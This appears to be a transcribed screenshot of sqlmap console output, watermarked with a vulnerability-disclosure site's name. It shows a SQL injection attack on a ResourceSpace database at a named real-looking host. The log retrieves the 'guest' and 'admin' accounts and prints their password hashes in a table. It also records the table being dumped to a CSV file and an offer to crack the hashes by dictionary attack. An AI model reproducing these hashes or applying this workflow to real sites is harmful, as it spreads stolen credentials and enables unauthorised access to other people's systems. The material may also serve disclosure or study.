 管理员: sqlmap
[13:03:02] [INFO] the SQL query used returns 2 entries
[13:03:03] [INFO] retrieved: 7d2ed35a680181c624185cbb18bc7f5d
[13:03:03] [INFO] retrieved: guest
[13:03:04] [INFO] retrieved: f70d3e9cbb8d566bfc316d5ae63b8dd8
[13:03:05] [INFO] retrieved: admin
[13:03:05] [INFO] analyzing table dump for possible password hashes
[13:03:05] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
[13:03:07] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: resourcespace
Table: user
[2 entries]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| guest    | 7d2ed35a680181c624185cbb18bc7f5d |
| admin    | f70d3e9cbb8d566bfc316d5ae63b8dd8 |
+----------+----------------------------------+
[13:03:10] [INFO] table 'resourcespace.`user`' dumped to CSV file 'C:\Users\Admi
nistrator\.sqlmap\output\archive.advertiser.ie\dump\resourcespace\user.csv'
[13:03:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ar r.ie'
[*] shutting down at 13:03:10
C:\Python27\sqlmap>_
www.wooyun.org